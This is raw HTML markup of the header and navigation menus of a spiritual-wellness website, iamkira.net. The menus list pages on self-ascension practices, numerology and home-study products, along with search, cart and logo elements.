						<div class="elementor-element elementor-element-71ddb21 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="71ddb21" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-71ddb21" class="hfe-nav-menu"><li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://iamkira.net/about/" class = "hfe-menu-item">About Sri &amp; Kira</a></li>
<li id="menu-item-22205" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/" class = "hfe-menu-item">Yoga of Self-Ascension</a></li>
<li id="menu-item-22269" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://iamkira.net/art-of-ascended-living/" class = "hfe-menu-item">Art of Ascended Living</a></li>
<li id="menu-item-22206" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://iamkira.net/subscribe/" class = "hfe-menu-item">Subscribe to our Newsletter</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://iamkira.net/product-category/home-study-classes/" class = "hfe-menu-item">Home-Study programs</a></li>
<li id="menu-item-80977" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://iamkira.net/articles/" class = "hfe-menu-item">Explore</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-54f387b" data-id="54f387b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e2f309 elementor-align-right elementor-widget elementor-widget-button" data-id="5e2f309" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-019f511 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="019f511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-84955d5" data-id="84955d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350cfce elementor-widget elementor-widget-image" data-id="350cfce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iamkira.net/home-main/">
							<img width="342" height="168" src="https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1.png" class="attachment-large size-large wp-image-75593" alt="" srcset="https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1.png 342w, https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1-300x147.png 300w, https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1-150x74.png 150w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7faf8bf" data-id="7faf8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47846e6 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="47846e6" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:316,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-47846e6" class="hfe-nav-menu"><li id="menu-item-23136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Discover<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-97607" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/about-us/" class = "hfe-sub-menu-item">I AM&#8230; Kira</a></li>
	<li id="menu-item-106079" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/private-time-with-mlkr/" class = "hfe-sub-menu-item">Private time with I AM Kira</a></li>
	<li id="menu-item-22264" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/art-of-ascended-living/divine-insoulment-library/" class = "hfe-sub-menu-item">Messages from the Masters</a></li>
	<li id="menu-item-144568" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/egyptian-healing-rods/" class = "hfe-sub-menu-item">Egyptian Healing Rods</a></li>
	<li id="menu-item-80659" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/articles/" class = "hfe-sub-menu-item">Explore Articles</a></li>
	<li id="menu-item-125732" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascended-numerology/" class = "hfe-sub-menu-item">Monthly Ascended Numerology Forecast</a></li>
	<li id="menu-item-73575" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://twelvehummingbirdsretreat.com/language/en/home/" class = "hfe-sub-menu-item">Twelve Hummingbirds Ecuador</a></li>
</ul>
</li>
<li id="menu-item-23137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Self-Ascension<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22184" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/" class = "hfe-sub-menu-item">What is the Yoga of Self-Ascension?</a></li>
	<li id="menu-item-22265" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-mantra-of-self-ascension/" class = "hfe-sub-menu-item">The Mantra of Self-Ascension</a></li>
	<li id="menu-item-22259" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/self-ascension-chakra-portrait/" class = "hfe-sub-menu-item">Ascension Chakra Portrait</a></li>
	<li id="menu-item-22263" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-divine-galactic-blueprint/" class = "hfe-sub-menu-item">Divine Galactic Blueprint</a></li>
	<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/miracle-manifestation-technique-2/" class = "hfe-sub-menu-item">Miracle Manifestation Technique</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-living-ankh-practice/" class = "hfe-sub-menu-item">The Living Ankh Practice</a></li>
	<li id="menu-item-22260" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/ascension-energy-activator/" class = "hfe-sub-menu-item">Ascension Energy Activator</a></li>
	<li id="menu-item-22262" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/container-practice/" class = "hfe-sub-menu-item">Container Practice</a></li>
	<li id="menu-item-95465" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascension-consciousness-symptoms/" class = "hfe-sub-menu-item">Ascension/Consciousness Symptoms</a></li>
	<li id="menu-item-80930" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/soul-nourishment/" class = "hfe-sub-menu-item">Soul-nourishment</a></li>
</ul>
</li>
<li id="menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://iamkira.net/product-category/home-study-classes/" class = "hfe-menu-item">Self-Ascension Academy<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-23078" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascension-products/" class = "hfe-sub-menu-item">Self-Ascension Products</a></li>
	<li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://iamkira.net/product-category/home-study-classes/" class = "hfe-sub-menu-item">Self-Ascension Classroom</a></li>
	<li id="menu-item-79757" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iamkira.net/product/take-the-full-three-part-journey/" class = "hfe-sub-menu-item">Ascended Abundance</a></li>
	<li id="menu-item-121925" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product/navigating-the-inner-matrix-with-coach/" class = "hfe-sub-menu-item">Navigating The Inner Matrix</a></li>
	<li id="menu-item-25962" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/avesa-energy-balancing/" class = "hfe-sub-menu-item">Avesa Energy Healing</a></li>
	<li id="menu-item-25963" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/quantum-clairvoyance/" class = "hfe-sub-menu-item">Quantum Clairvoyance</a></li>
	<li id="menu-item-25964" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/ascended-numerology-unlocking-the-code-of-the-soul/" class = "hfe-sub-menu-item">Ascension Numerology Teaching</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9f64b2a" data-id="9f64b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5acfe36 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5acfe36" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7ce1ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7ce1ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8385bb0" data-id="8385bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e577cc e-transform elementor-widget elementor-widget-shortcode" data-id="7e577cc" data-element_type="widget" id="flag-translate" data-settings="{&quot;_transform_scaleX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-62526025"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4e8b523" data-id="4e8b523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f5ae7 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="92f5ae7" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://iamkira.net/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ad1087 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5ad1087" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/cart/">
							<img src="https://iamkira.net/wp-content/uploads/elementor/thumbs/ff41de0d8439d30b66d95d5a09fe5846-r6kruniq7hm0ugg7dbxo2308vg4z7kdobc842mfnfm.png" title="ff41de0d8439d30b66d95d5a09fe5846" alt="ff41de0d8439d30b66d95d5a09fe5846" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6111e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6111e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dd5a68a" data-id="dd5a68a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f57b2ca elementor-widget elementor-widget-image" data-id="f57b2ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iamkira.net/">
							<img width="800" height="324" src="https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-822x333.png" class="attachment-large size-large wp-image-143067" alt="" srcset="https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-822x333.png 822w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-300x121.png 300w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-150x61.png 150w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-768x311.png 768w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-1536x621.png 1536w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-2048x829.png 2048w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-500x202.png 500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
